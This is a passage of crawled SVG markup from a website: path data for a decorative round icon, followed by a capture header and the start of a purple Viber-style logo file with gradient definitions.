18.2729Z" fill="black"></path><path d="M10.6359 15.7273L9.99951 16.3636L10.6359 17.0001L11.2723 16.3636L10.6359 15.7273Z" fill="black"></path><path d="M13.9499 7.19995H13.0498V8.09996H13.9499V7.19995Z" fill="black"></path><path d="M13.9499 18.8999H13.0498V19.7999H13.9499V18.8999Z" fill="black"></path><path d="M8.1002 13.05H7.2002V13.9501H8.1002V13.05Z" fill="black"></path><path d="M19.7999 13.05H18.8999V13.9501H19.7999V13.05Z" fill="black"></path><path d="M9.36394 8.72729L8.72754 9.36369L9.36394 10.0001L10.0003 9.36369L9.36394 8.72729Z" fill="black"></path><path d="M17.6363 17L17 17.6364L17.6363 18.2728L18.2728 17.6364L17.6363 17Z" fill="black"></path><path d="M9.36344 16.9998L8.72705 17.6362L9.36344 18.2726L9.99979 17.6362L9.36344 16.9998Z" fill="black"></path><path d="M17.6369 8.72754L17.0005 9.36393L17.6369 10.0004L18.2732 9.36393L17.6369 8.72754Z" fill="black"></path><path d="M18.9098 7.45435L18.2734 8.09074L18.9098 8.72714L19.5462 8.09074L18.9098 7.45435Z" fill="black"></path><path d="M13.9499 2.25H13.0498V4.50001H13.9499V2.25Z" fill="black"></path><path d="M13.9499 22.5H13.0498V24.75H13.9499V22.5Z" fill="black"></path><path d="M4.50001 13.05H2.25V13.9501H4.50001V13.05Z" fill="black"></path><path d="M24.75 13.05H22.5V13.9501H24.75V13.05Z" fill="black"></path><path d="M5.86295 5.22681L5.22656 5.8632L6.81723 7.45387L7.45363 6.81747L5.86295 5.22681Z" fill="black"></path><path d="M20.1822 19.5459L19.5459 20.1823L21.1365 21.773L21.7729 21.1366L20.1822 19.5459Z" fill="black"></path><path d="M6.81723 19.5461L5.22656 21.1368L5.86295 21.7732L7.45363 20.1826L6.81723 19.5461Z" fill="black"></path><path d="M21.1365 5.22705L19.5459 6.81773L20.1822 7.45413L21.7729 5.86345L21.1365 5.22705Z" fill="black"></path><path d="M16.364 9.99976L15.7275 10.6362L16.364 11.2725L17.0003 10.6362L16.364 9.99976Z" fill="black"></path><path d="M8.33828 15.1511L7.50684 15.4957L7.85138 16.3271L8.68281 15.9825L8.33828 15.1511Z" fill="black"></path><path d="M5.18478 16.9435C5.11652 16.7791 5.00107 16.6387 4.85303 16.54C4.70498 16.4412 4.53097 16.3886 4.35301 16.3887C4.17506 16.3888 4.00113 16.4417 3.85321 16.5406C3.70529 16.6396 3.59002 16.7802 3.52199 16.9446C3.45395 17.109 3.43619 17.2899 3.47094 17.4644C3.50571 17.639 3.59143 17.7993 3.71728 17.9252C3.84313 18.051 4.00346 18.1366 4.178 18.1713C4.35253 18.2061 4.53345 18.1883 4.69788 18.1202C4.80715 18.075 4.90645 18.0087 4.99007 17.925C5.07369 17.8414 5.14002 17.742 5.18523 17.6328C5.23046 17.5234 5.25369 17.4064 5.25361 17.2881C5.25353 17.1698 5.23014 17.0527 5.18478 16.9435Z" fill="black"></path><path d="M19.1483 10.6729L18.3169 11.0174L18.6614 11.8489L19.4928 11.5044L19.1483 10.6729Z" fill="black"></path><path d="M21.8153 10.0565C21.9068 10.2769 22.082 10.4519 22.3025 10.5431C22.523 10.6344 22.7707 10.6343 22.9911 10.543C23.1556 10.4748 23.2961 10.3594 23.395 10.2113C23.4939 10.0633 23.5466 9.88927 23.5465 9.71126C23.5465 9.53321 23.4937 9.35921 23.3947 9.21123C23.2957 9.06324 23.1551 8.94793 22.9906 8.87988C22.8261 8.81183 22.6451 8.79409 22.4706 8.8289C22.296 8.86372 22.1356 8.94953 22.0099 9.07548C21.884 9.20143 21.7984 9.36186 21.7638 9.53648C21.7292 9.71107 21.7471 9.89206 21.8153 10.0565Z" fill="black"></path><path d="M11.5044 7.50708L10.6729 7.85161L11.0174 8.68305L11.8489 8.33853L11.5044 7.50708Z" fill="black"></path><path d="M9.71257 5.25337C9.90562 5.25303 10.0935 5.19064 10.2483 5.07541C10.4032 4.96018 10.5169 4.79821 10.5726 4.61342C10.6285 4.42863 10.6233 4.2308 10.5581 4.04914C10.4928 3.86747 10.3709 3.7116 10.2102 3.60452C10.0497 3.49745 9.85885 3.44486 9.66609 3.45449C9.4733 3.46413 9.28873 3.5355 9.1396 3.65805C8.99048 3.78061 8.8847 3.94787 8.8379 4.13514C8.79109 4.32241 8.80573 4.51976 8.87966 4.69807C8.94792 4.8627 9.06352 5.00336 9.21181 5.10221C9.3601 5.20107 9.53439 5.25368 9.71257 5.25337Z" fill="black"></path><path d="M15.9823 18.3169L15.1509 18.6614L15.4953 19.4928L16.3268 19.1483L15.9823 18.3169Z" fill="black"></path><path d="M16.9433 21.8151C16.8067 21.8718 16.6861 21.9614 16.5924 22.0759C16.4987 22.1904 16.4346 22.3261 16.4058 22.4713C16.3771 22.6164 16.3846 22.7664 16.4276 22.908C16.4706 23.0494 16.5478 23.1783 16.6526 23.2828C16.7572 23.3874 16.886 23.4646 17.0276 23.5075C17.1691 23.5504 17.3192 23.5577 17.4642 23.5289C17.6093 23.5 17.7451 23.4358 17.8595 23.342C17.9738 23.2482 18.0633 23.1276 18.12 22.9909C18.1657 22.8818 18.1892 22.7648 18.1892 22.6465C18.1892 22.5282 18.1657 22.4111 18.12 22.302C18.0281 22.0818 17.8527 21.9069 17.6322 21.8156C17.4116 21.7244 17.1639 21.7242 16.9433 21.8151Z" fill="black"></path><path d="M11.0179 18.3174L10.6733 19.1488L11.5047 19.4933L11.8493 18.6619L11.0179 18.3174Z" fill="black"></path><path d="M10.0558 21.8152C9.83541 21.7237 9.58764 21.7237 9.36714 21.8151C9.14663 21.9064 8.97142 22.0815 8.88004 22.302C8.7887 22.5226 8.78868 22.7703 8.87999 22.9907C8.9713 23.2112 9.14646 23.3865 9.36694 23.4779C9.47628 23.5232 9.59349 23.5466 9.71188 23.5466C9.8302 23.5466 9.94746 23.5232 10.0568 23.4779C10.1661 23.433 10.2654 23.3669 10.3489 23.2833C10.4324 23.1997 10.4984 23.1003 10.5432 22.991C10.5884 22.8818 10.6118 22.7647 10.6117 22.6466C10.6117 22.5283 10.5883 22.4113 10.5431 22.3021C10.4979 22.1929 10.4315 22.0937 10.3479 22.0101C10.2643 21.9266 10.1651 21.8603 10.0558 21.8152Z" fill="black"></path><path d="M15.4954 7.50684L15.1509 8.33827L15.9823 8.68281L16.3268 7.85137L15.4954 7.50684Z" fill="black"></path><path d="M16.9446 5.18497C17.0531 5.2304 17.1697 5.25381 17.2875 5.25382C17.4657 5.2538 17.6398 5.201 17.7881 5.10211C17.9363 5.0032 18.052 4.86261 18.1204 4.69807C18.2117 4.47728 18.2116 4.22923 18.1201 4.00851C18.0286 3.78778 17.8531 3.61246 17.6324 3.52109C17.523 3.47586 17.4059 3.4526 17.2876 3.45264C17.1692 3.45268 17.0521 3.47603 16.9428 3.52135C16.7221 3.61287 16.5468 3.78832 16.4554 4.00912C16.4103 4.11844 16.387 4.23559 16.3872 4.35386C16.3873 4.47214 16.4108 4.58923 16.4563 4.69844C16.5017 4.80764 16.5682 4.90682 16.652 4.99031C16.7358 5.07378 16.8352 5.13993 16.9446 5.18497Z" fill="black"></path><path d="M7.85137 10.6733L7.50684 11.5047L8.33828 11.8493L8.68281 11.0179L7.85137 10.6733Z" fill="black"></path><path d="M4.0093 10.543C4.20171 10.6227 4.41578 10.6332 4.61505 10.5727C4.81432 10.5122 4.98643 10.3845 5.10208 10.2113C5.21773 10.0381 5.26974 9.83025 5.24925 9.62297C5.22876 9.41573 5.13704 9.22202 4.98971 9.07483C4.8424 8.92765 4.6486 8.83611 4.44134 8.81581C4.23409 8.79551 4.02621 8.84771 3.85313 8.96351C3.68005 9.07932 3.55248 9.25156 3.49218 9.45088C3.43187 9.65022 3.44256 9.86429 3.5224 10.0566C3.56751 10.1657 3.63374 10.2649 3.7173 10.3485C3.80086 10.4319 3.9001 10.498 4.0093 10.543Z" fill="black"></path><path d="M18.6619 15.1509L18.3174 15.9823L19.1488 16.3268L19.4933 15.4954L18.6619 15.1509Z" fill="black"></path><path d="M10.0023 14.4617L9.17041 14.8064L9.51494 15.6378L10.3468 15.2931L10.0023 14.4617Z" fill="black"></path><path d="M17.4852 11.3621L16.6533 11.7068L16.9979 12.5382L17.8298 12.1935L17.4852 11.3621Z" fill="black"></path><path d="M12.1933 9.17041L11.3618 9.51494L11.7065 10.3468L12.538 10.0023L12.1933 9.17041Z" fill="black"></path><path d="M15.2934 16.6533L14.4619 16.9979L14.8066 17.8298L15.6381 17.4852L15.2934 16.6533Z" fill="black"></path><path d="M11.7065 16.6536L11.3618 17.4854L12.1933 17.8299L12.538 16.9981L11.7065 16.6536Z" fill="black"></path><path d="M14.8065 9.17017L14.4619 10.0021L15.2933 10.3466L15.6381 9.5147L14.8065 9.17017Z" fill="black"></path><path d="M9.51445 11.3621L9.16992 12.1935L10.0017 12.5382L10.3463 11.7068L9.51445 11.3621Z" fill="black"></path><path d="M16.9982 14.4619L16.6538 15.2934L17.4857 15.638L17.83 14.8065L16.9982 14.4619Z" fill="black"></path><path d="M22.9909 16.4569C22.7985 16.3773 22.5845 16.3667 22.3851 16.4272C22.1859 16.4878 22.0138 16.6154 21.8981 16.7886C21.7825 16.9618 21.7305 17.1697 21.7509 17.3769C21.7715 17.5842 21.8632 17.778 22.0105 17.9251C22.1579 18.0723 22.3516 18.1639 22.5589 18.1841C22.7661 18.2045 22.974 18.1522 23.1471 18.0364C23.3201 17.9206 23.4477 17.7484 23.5081 17.5491C23.5683 17.3497 23.5576 17.1357 23.4778 16.9434C23.4329 16.834 23.3668 16.7347 23.2832 16.6512C23.1996 16.5677 23.1003 16.5016 22.9909 16.4569Z" fill="black"></path><path d="M6.67568 15.8398L5.84424 16.1844L6.18877 17.0159L7.02021 16.6713L6.67568 15.8398Z" fill="black"></path><path d="M20.8109 9.98413L19.9795 10.3287L20.324 11.1601L21.1554 10.8155L20.8109 9.98413Z" fill="black"></path><path d="M10.8153 5.84448L9.98389 6.18901L10.3284 7.02046L11.1598 6.67593L10.8153 5.84448Z" fill="black"></path><path d="M16.6713 19.9795L15.8398 20.324L16.1844 21.1554L17.0158 20.8109L16.6713 19.9795Z" fill="black"></path><path d="M10.3289 19.98L9.98438 20.8115L10.8158 21.1559L11.1603 20.3245L10.3289 19.98Z" fill="black"></path><path d="M16.1844 5.84424L15.8398 6.67568L16.6713 7.02021L17.0158 6.18878L16.1844 5.84424Z" fill="black"></path><path d="M6.18877 9.98413L5.84424 10.8156L6.67567 11.1602L7.02021 10.3287L6.18877 9.98413Z" fill="black"></path><path d="M20.3245 15.8394L19.98 16.6708L20.8115 17.0153L21.156 16.1839L20.3245 15.8394Z" fill="black"></path><path d="M14.078 14.7151L15.0905 15.7276L15.7268 15.0912L14.7143 14.0787C14.7343 14.0369 14.7518 13.9939 14.767 13.95H16.1998V13.05H14.767C14.7518 13.0063 14.7343 12.9635 14.7143 12.9218L15.7268 11.9093L15.0905 11.2729L14.078 12.2854C14.0362 12.2655 13.9934 12.2479 13.9497 12.2328V10.8H13.0498V12.2328C13.0061 12.2479 12.9633 12.2655 12.9215 12.2854L11.909 11.2729L11.2727 11.9093L12.2852 12.9218C12.2652 12.9635 12.2477 13.0063 12.2325 13.05H10.7998V13.95H12.2325C12.2477 13.9937 12.2652 14.0365 12.2852 14.0782L11.2727 15.0907L11.909 15.7271L12.9215 14.7146C12.9633 14.7345 13.0061 14.7521 13.0498 14.7672V16.2001H13.9497V14.7672C13.9934 14.7522 14.0362 14.7348 14.078 14.7151ZM13.9497 13.5001C13.9497 13.589 13.9233 13.676 13.8739 13.75C13.8245 13.8241 13.7542 13.8817 13.6719 13.9158C13.5898 13.9498 13.4992 13.9588 13.412 13.9414C13.3247 13.924 13.2445 13.8811 13.1816 13.8182C13.1186 13.7553 13.0758 13.6751 13.0585 13.5878C13.041 13.5005 13.05 13.41 13.084 13.3278C13.118 13.2456 13.1757 13.1753 13.2498 13.1258C13.3237 13.0764 13.4108 13.05 13.4998 13.05C13.6191 13.05 13.7335 13.0975 13.8179 13.1818C13.9024 13.2662 13.9497 13.3807 13.9497 13.5001Z" fill="black"></path><path d="M13.4999 0C13.2329 0 12.9719 0.0791762 12.7499 0.227516C12.5278 0.375856 12.3548 0.586697 12.2526 0.833377C12.1505 1.08006 12.1238 1.35149 12.1758 1.61338C12.2279 1.87525 12.3564 2.1158 12.5453 2.30459C12.7341 2.49339 12.9747 2.62197 13.2365 2.67406C13.4984 2.72615 13.7698 2.69941 14.0165 2.59724C14.2631 2.49506 14.474 2.32203 14.6223 2.10002C14.7707 1.87801 14.8499 1.617 14.8499 1.35C14.8499 0.991961 14.7077 0.64858 14.4544 0.395406C14.2013 0.142232 13.8579 0 13.4999 0ZM13.4999 1.8C13.4109 1.8 13.3239 1.77361 13.2499 1.72416C13.1759 1.67471 13.1182 1.60444 13.0841 1.52221C13.0501 1.43998 13.0412 1.3495 13.0585 1.26221C13.0759 1.17491 13.1187 1.09473 13.1817 1.0318C13.2447 0.968866 13.3248 0.92601 13.4121 0.908646C13.4994 0.891284 13.5899 0.900194 13.6721 0.934254C13.7543 0.968316 13.8246 1.02599 13.874 1.09999C13.9235 1.174 13.9498 1.261 13.9498 1.35C13.9498 1.46935 13.9025 1.58381 13.8181 1.6682C13.7336 1.75259 13.6192 1.8 13.4999 1.8Z" fill="black"></path><path d="M1.35 12.1499C1.083 12.1499 0.821987 12.2291 0.599981 12.3774C0.377975 12.5258 0.204942 12.7366 0.102763 12.9832C0.000584961 13.2299 -0.0261496 13.5013 0.0259405 13.7632C0.0780305 14.0251 0.206606 14.2656 0.395406 14.4544C0.584208 14.6433 0.824755 14.7719 1.08662 14.824C1.34851 14.876 1.61994 14.8493 1.86663 14.7471C2.1133 14.6449 2.32414 14.4719 2.47249 14.2499C2.62082 14.0278 2.7 13.7669 2.7 13.4999C2.7 13.1419 2.55777 12.7985 2.30459 12.5453C2.05142 12.2921 1.70804 12.1499 1.35 12.1499ZM1.35 13.9498C1.261 13.9498 1.174 13.9235 1.09999 13.874C1.02599 13.8246 0.968316 13.7543 0.934255 13.6721C0.900195 13.5899 0.891284 13.4994 0.908647 13.4121C0.92601 13.3248 0.968866 13.2447 1.0318 13.1817C1.09473 13.1187 1.17491 13.0759 1.26221 13.0585C1.3495 13.0412 1.43998 13.0501 1.52221 13.0841C1.60444 13.1182 1.67471 13.1759 1.72416 13.2499C1.77361 13.3239 1.8 13.4109 1.8 13.4999C1.8 13.6192 1.75259 13.7336 1.6682 13.8181C1.58381 13.9025 1.46935 13.9498 1.35 13.9498Z" fill="black"></path><path d="M25.6498 12.1499C25.3828 12.1499 25.1218 12.2291 24.8998 12.3774C24.6777 12.5258 24.5048 12.7366 24.4025 12.9832C24.3004 13.2299 24.2736 13.5013 24.3258 13.7632C24.3779 14.0251 24.5064 14.2656 24.6952 14.4544C24.884 14.6433 25.1246 14.7719 25.3864 14.824C25.6483 14.876 25.9197 14.8493 26.1664 14.7471C26.4131 14.6449 26.624 14.4719 26.7723 14.2499C26.9206 14.0278 26.9998 13.7669 26.9998 13.4999C26.9998 13.1419 26.8576 12.7985 26.6044 12.5453C26.3512 12.2921 26.0079 12.1499 25.6498 12.1499ZM25.6498 13.9498C25.5608 13.9498 25.4738 13.9235 25.3998 13.874C25.3257 13.8246 25.2681 13.7543 25.234 13.6721C25.2 13.5899 25.191 13.4994 25.2085 13.4121C25.2258 13.3248 25.2687 13.2447 25.3316 13.1817C25.3945 13.1187 25.4747 13.0759 25.562 13.0585C25.6493 13.0412 25.7398 13.0501 25.822 13.0841C25.9042 13.1182 25.9745 13.1759 26.024 13.2499C26.0734 13.3239 26.0998 13.4109 26.0998 13.4999C26.0998 13.6192 26.0524 13.7336 25.968 13.8181C25.8836 13.9025 25.7691 13.9498 25.6498 13.9498Z" fill="black"></path><path d="M3.95414 3.9541C3.7653 4.14289 3.63669 4.38344 3.58456 4.64532C3.53244 4.90721 3.55915 5.17866 3.66132 5.42537C3.76348 5.67207 3.93652 5.88294 4.15853 6.0313C4.38055 6.17965 4.64157 6.25884 4.90859 6.25884C5.17561 6.25884 5.43664 6.17965 5.65865 6.0313C5.88067 5.88294 6.0537 5.67207 6.15587 5.42537C6.25803 5.17866 6.28474 4.90721 6.23263 4.64532C6.18051 4.38344 6.05189 4.14289 5.86304 3.9541C5.60988 3.70102 5.26656 3.55884 4.90859 3.55884C4.55062 3.55884 4.20731 3.70102 3.95414 3.9541ZM5.22674 5.2267C5.16381 5.28965 5.08363 5.33253 4.99633 5.34989C4.90905 5.36727 4.81856 5.35837 4.73632 5.32431C4.65409 5.29026 4.5838 5.23258 4.53434 5.15858C4.4849 5.08457 4.45849 4.99756 4.45849 4.90855C4.45849 4.81955 4.4849 4.73254 4.53434 4.65853C4.5838 4.58453 4.65409 4.52685 4.73632 4.4928C4.81856 4.45874 4.90905 4.44984 4.99633 4.46721C5.08363 4.48458 5.16381 4.52745 5.22674 4.5904C5.31111 4.67479 5.3585 4.78923 5.3585 4.90855C5.3585 5.02788 5.31111 5.14232 5.22674 5.2267Z" fill="black"></path><path d="M21.1367 21.137C20.9479 21.3258 20.8193 21.5663 20.7672 21.8282C20.715 22.0901 20.7418 22.3615 20.844 22.6082C20.9461 22.8549 21.1192 23.0658 21.3412 23.2141C21.5631 23.3625 21.8242 23.4417 22.0912 23.4417C22.3583 23.4417 22.6192 23.3625 22.8413 23.2141C23.0633 23.0658 23.2364 22.8549 23.3385 22.6082C23.4407 22.3615 23.4674 22.0901 23.4152 21.8282C23.3632 21.5663 23.2345 21.3258 23.0456 21.137C22.7925 20.8838 22.4492 20.7417 22.0912 20.7417C21.7332 20.7417 21.3899 20.8838 21.1367 21.137ZM22.4098 22.41C22.3469 22.473 22.2667 22.5158 22.1794 22.5332C22.0921 22.5506 22.0016 22.5416 21.9194 22.5076C21.8372 22.4736 21.7669 22.4159 21.7174 22.3418C21.6679 22.2679 21.6415 22.1809 21.6415 22.0919C21.6415 22.0029 21.6679 21.9158 21.7174 21.8419C21.7669 21.7678 21.8372 21.7101 21.9194 21.6761C22.0016 21.6421 22.0921 21.6331 22.1794 21.6505C22.2667 21.6679 22.3469 21.7107 22.4098 21.7737C22.4942 21.8581 22.5416 21.9725 22.5416 22.0919C22.5416 22.2112 22.4942 22.3256 22.4098 22.41Z" fill="black"></path><path d="M3.95414 21.137C3.7653 21.3258 3.63669 21.5663 3.58456 21.8282C3.53244 22.0901 3.55915 22.3615 3.66132 22.6082C3.76348 22.8549 3.93652 23.0658 4.15853 23.2141C4.38055 23.3625 4.64157 23.4417 4.90859 23.4417C5.17561 23.4417 5.43664 23.3625 5.65865 23.2141C5.88067 23.0658 6.0537 22.8549 6.15587 22.6082C6.25803 22.3615 6.28474 22.0901 6.23263 21.8282C6.18051 21.5663 6.05189 21.3258 5.86304 21.137C5.60988 20.8838 5.26656 20.7417 4.90859 20.7417C4.55062 20.7417 4.20731 20.8838 3.95414 21.137ZM5.22674 22.41C5.16381 22.473 5.08363 22.5158 4.99633 22.5332C4.90905 22.5506 4.81856 22.5416 4.73632 22.5076C4.65409 22.4736 4.5838 22.4159 4.53434 22.3418C4.4849 22.2679 4.45849 22.1809 4.45849 22.0919C4.45849 22.0029 4.4849 21.9158 4.53434 21.8419C4.5838 21.7678 4.65409 21.7101 4.73632 21.6761C4.81856 21.6421 4.90905 21.6331 4.99633 21.6505C5.08363 21.6679 5.16381 21.7107 5.22674 21.7737C5.31111 21.8581 5.3585 21.9725 5.3585 22.0919C5.3585 22.2112 5.31111 22.3256 5.22674 22.41Z" fill="black"></path><path d="M21.1367 3.9541C20.9479 4.14289 20.8193 4.38344 20.7672 4.64532C20.715 4.90721 20.7418 5.17866 20.844 5.42537C20.9461 5.67207 21.1192 5.88294 21.3412 6.0313C21.5631 6.17965 21.8242 6.25884 22.0912 6.25884C22.3583 6.25884 22.6192 6.17965 22.8413 6.0313C23.0633 5.88294 23.2364 5.67207 23.3385 5.42537C23.4407 5.17866 23.4674 4.90721 23.4152 4.64532C23.3632 4.38344 23.2345 4.14289 23.0456 3.9541C22.7925 3.70102 22.4492 3.55884 22.0912 3.55884C21.7332 3.55884 21.3899 3.70102 21.1367 3.9541ZM22.4098 5.2267C22.3469 5.28965 22.2667 5.33253 22.1794 5.34989C22.0921 5.36727 22.0016 5.35837 21.9194 5.32431C21.8372 5.29026 21.7669 5.23258 21.7174 5.15858C21.6679 5.08457 21.6415 4.99756 21.6415 4.90855C21.6415 4.81955 21.6679 4.73254 21.7174 4.65853C21.7669 4.58453 21.8372 4.52685 21.9194 4.4928C22.0016 4.45874 22.0921 4.44984 22.1794 4.46721C22.2667 4.48458 22.3469 4.52745 22.4098 4.5904C22.4942 4.67479 22.5416 4.78923 22.5416 4.90855C22.5416 5.02788 22.4942 5.14232 22.4098 5.2267Z" fill="black"></path><path d="M13.4999 24.3C13.2329 24.3 12.9719 24.3792 12.7499 24.5275C12.5278 24.6758 12.3548 24.8867 12.2526 25.1334C12.1505 25.38 12.1238 25.6515 12.1758 25.9134C12.2279 26.1753 12.3564 26.4158 12.5453 26.6046C12.7341 26.7934 12.9747 26.9219 13.2365 26.9741C13.4984 27.0262 13.7698 26.9994 14.0165 26.8973C14.2631 26.795 14.474 26.622 14.6223 26.4C14.7707 26.178 14.8499 25.917 14.8499 25.65C14.8499 25.2919 14.7077 24.9486 14.4544 24.6954C14.2013 24.4423 13.8579 24.3 13.4999 24.3ZM13.4999 26.1C13.4109 26.1 13.3239 26.0736 13.2499 26.0242C13.1759 25.9747 13.1182 25.9044 13.0841 25.8222C13.0501 25.74 13.0412 25.6495 13.0585 25.5622C13.0759 25.4749 13.1187 25.3947 13.1817 25.3318C13.2447 25.2689 13.3248 25.2261 13.4121 25.2087C13.4994 25.1912 13.5899 25.2002 13.6721 25.2342C13.7543 25.2683 13.8246 25.326 13.874 25.4C13.9235 25.474 13.9498 25.561 13.9498 25.65C13.9498 25.7693 13.9025 25.8838 13.8181 25.9682C13.7336 26.0526 13.6192 26.1 13.4999 26.1Z" fill="black"></path></g><defs><clipPath id="clip0"><rect width="27" height="27" fill="white"></rect></clipPath></defs></svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://piroassorti.by/wp-content/uploads/2020/12/vider.svg
body_size: 2750
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M19.7073 23.5891C14.5743 24.137 9.42572 24.137 4.29272 23.5891C2.24597 23.3707 0.629333 21.754 0.410889 19.7071C-0.136963 14.5741 -0.136963 9.42572 0.410889 4.29272C0.629333 2.24597 2.24597 0.629333 4.29272 0.410889C9.42572 -0.136963 14.5741 -0.136963 19.7071 0.410889C21.754 0.629333 23.3707 2.24597 23.5891 4.29272C24.137 9.42572 24.137 14.5741 23.5891 19.7071C23.3707 21.754 21.7542 23.3707 19.7073 23.5891Z" fill="url(#paint0_linear)"></path><path d="M22.2837 5.1608C22.09 3.34457 20.6555 1.90994 18.8391 1.71603C14.2842 1.23007 9.71573 1.23007 5.1608 1.71603C3.34457 1.90994 1.90994 3.34457 1.71603 5.1608C1.23007 9.71573 1.23007 14.2842 1.71603 18.839C1.90994 20.6554 3.34457 22.09 5.1608 22.2837C9.71573 22.7699 14.2842 22.7699 18.839 22.2837C20.6554 22.09 22.09 20.6554 22.2837 18.839C22.7699 14.2842 22.7699 9.71573 22.2837 5.1608V5.1608Z" fill="url(#paint1_linear)"></path><path d="M0.359375 19.2095C0.375855 19.3754 0.392883 19.5413 0.410645 19.7072C0.629089 21.7539 2.24573 23.3705 4.29266 23.589C9.42566 24.1368 14.574 24.1368 19.707 23.589C21.754 23.3705 23.3704 21.7539 23.5889 19.7072C23.6066 19.5413 23.6237 19.3754 23.6403 19.2095H0.359375Z" fill="url(#paint2_linear)"></path><path d="M11.6126 4.83038C10.3681 4.84536 7.69246 5.04938 6.19593 6.41902C5.08275 7.51937 4.69407 9.14621 4.64852 11.1579C4.61072 13.1623 4.56516 16.9265 8.20229 17.9514V19.5125C8.20229 19.5125 8.17951 20.1371 8.59339 20.2653C9.10321 20.4263 9.39351 19.9457 9.87813 19.4294L10.782 18.4097C13.0078 20.6356 15.9609 23.9062 15.9609 23.9062C23.3438 23.7656 23.8359 22.2656 23.9766 12.6328C23.9766 12.6328 18.978 7.44395 17.6981 6.33586H17.6903C17.3041 5.98101 15.7518 4.85262 12.2838 4.84005C12.2838 4.84005 12.0265 4.82264 11.6126 4.82989V4.83038Z" fill="url(#paint3_linear)"></path><path d="M11.6126 4.83038C10.3681 4.84536 7.69246 5.04938 6.19593 6.41902C5.08275 7.51937 4.69407 9.14621 4.64852 11.1579C4.61072 13.1623 4.56516 16.9265 8.20229 17.9514V19.5125C8.20229 19.5125 8.17951 20.1371 8.59339 20.2653C9.10321 20.4263 9.39351 19.9457 9.87813 19.4294L10.782 18.4097C13.2705 18.6162 15.1766 18.1405 15.3961 18.0699C15.9011 17.9089 18.7454 17.5463 19.2101 13.7816C19.687 9.89363 18.978 7.44395 17.6981 6.33586H17.6903C17.3041 5.98101 15.7518 4.85262 12.2838 4.84005C12.2838 4.84005 12.0265 4.82264 11.6126 4.82989V4.83038ZM11.6553 5.92347C12.0086 5.92106 12.2232 5.93604 12.2232 5.93604C15.1586 5.94378 16.5597 6.82512 16.8902 7.12197C17.968 8.04344 18.5234 10.2519 18.1168 13.4978C17.7305 16.6451 15.4237 16.8443 14.9968 16.9802C14.815 17.0382 13.1363 17.4511 11.0214 17.3152C11.0214 17.3152 9.44633 19.2113 8.95395 19.6996C8.87592 19.7852 8.78481 19.8103 8.72666 19.7978C8.6433 19.7775 8.6181 19.6745 8.62295 19.5333L8.63797 16.9425C5.55332 16.0916 5.73505 12.8809 5.76801 11.2038C5.80581 9.52669 6.1213 8.15463 7.06051 7.22543C8.3249 6.08495 10.5968 5.93121 11.6543 5.92347H11.6553ZM11.8879 7.60011C11.8625 7.59985 11.8373 7.60461 11.8138 7.61411C11.7902 7.62361 11.7688 7.63767 11.7508 7.65546C11.7327 7.67326 11.7183 7.69445 11.7085 7.71781C11.6987 7.74116 11.6936 7.76623 11.6935 7.79156C11.6935 7.89985 11.7817 7.98542 11.8879 7.98542C12.3684 7.97631 12.846 8.06218 13.293 8.23809C13.7401 8.414 14.1479 8.67647 14.4928 9.01035C15.1969 9.69251 15.54 10.6092 15.5531 11.8076C15.5531 11.9135 15.6389 12.0015 15.7475 12.0015V11.9938C15.7986 11.9939 15.8478 11.9739 15.8842 11.938C15.9206 11.9021 15.9413 11.8534 15.9418 11.8023C15.9653 11.2382 15.8736 10.6752 15.6723 10.1475C15.4709 9.61986 15.1641 9.13855 14.7704 8.73285C14.0033 7.98494 13.0311 7.59962 11.8879 7.59962V7.60011ZM9.33341 8.04344C9.19624 8.02344 9.05633 8.05091 8.93699 8.12128H8.92681C8.64973 8.2833 8.40012 8.48809 8.18727 8.72802C8.01038 8.93203 7.91442 9.13847 7.88922 9.33717C7.8742 9.45562 7.88438 9.57407 7.91975 9.6872L7.93235 9.69493C8.13154 10.2789 8.39178 10.8407 8.7097 11.3696C9.11922 12.1127 9.6232 12.7999 10.2091 13.4142L10.2266 13.4393L10.2542 13.4596L10.2717 13.4799L10.292 13.4973C10.91 14.0836 11.6005 14.5887 12.3468 15.0004C13.1998 15.4636 13.7174 15.6826 14.028 15.7734V15.7783C14.1191 15.8058 14.202 15.8184 14.2853 15.8184C14.5501 15.7991 14.8007 15.6918 14.9973 15.5138C15.2367 15.3014 15.4397 15.0514 15.5982 14.7737V14.7688C15.747 14.4894 15.6966 14.2249 15.4819 14.0461C15.0519 13.6711 14.587 13.3381 14.0934 13.0516C13.7629 12.8727 13.4271 12.981 13.2909 13.1623L13.0006 13.5273C12.8518 13.7086 12.5814 13.6835 12.5814 13.6835L12.5736 13.6883C10.5571 13.1744 10.0192 11.1376 10.0192 11.1376C10.0192 11.1376 9.99396 10.8605 10.1805 10.7194L10.544 10.4274C10.718 10.2862 10.8391 9.95165 10.6526 9.62145C10.3673 9.12839 10.0342 8.66447 9.65811 8.23634C9.57589 8.13541 9.46053 8.06674 9.33244 8.04247L9.33341 8.04344ZM12.2232 8.61779C11.9659 8.61779 11.9659 9.00552 12.2257 9.00552C12.5457 9.0107 12.8615 9.07873 13.1551 9.20574C13.4487 9.33274 13.7144 9.51622 13.9369 9.74569C14.1399 9.96906 14.2958 10.2308 14.3956 10.5154C14.4953 10.8 14.5367 11.1016 14.5175 11.4025C14.5184 11.4534 14.5392 11.502 14.5755 11.5378C14.6118 11.5735 14.6608 11.5937 14.7118 11.594L14.7196 11.6041C14.771 11.6037 14.8202 11.5832 14.8566 11.5469C14.8929 11.5106 14.9135 11.4615 14.9139 11.4102C14.9313 10.642 14.6919 9.99758 14.2223 9.48124C13.7503 8.96491 13.0917 8.67532 12.2509 8.61779H12.2232ZM12.5416 9.66012C12.2766 9.65239 12.2664 10.0479 12.529 10.0556C13.1678 10.0885 13.4779 10.4104 13.5187 11.0728C13.5195 11.1231 13.5401 11.171 13.576 11.2063C13.6119 11.2417 13.6602 11.2616 13.7106 11.2618H13.7183C13.7442 11.2607 13.7697 11.2545 13.7931 11.2434C13.8166 11.2324 13.8376 11.2168 13.855 11.1976C13.8724 11.1784 13.8857 11.1559 13.8943 11.1315C13.9029 11.1071 13.9065 11.0812 13.9049 11.0554C13.8593 10.1919 13.3873 9.70557 12.5494 9.66061H12.5416V9.66012Z" fill="white"></path><defs><linearGradient id="paint0_linear" x1="7.96847" y1="3.37435" x2="14.0388" y2="16.3619" gradientUnits="userSpaceOnUse"><stop stop-color="#6C1CD1"></stop><stop offset="1" stop-color="#5316A0"></stop></linearGradient><linearGradient id="paint1_linear" x1="17.0757" y1="14.7228" 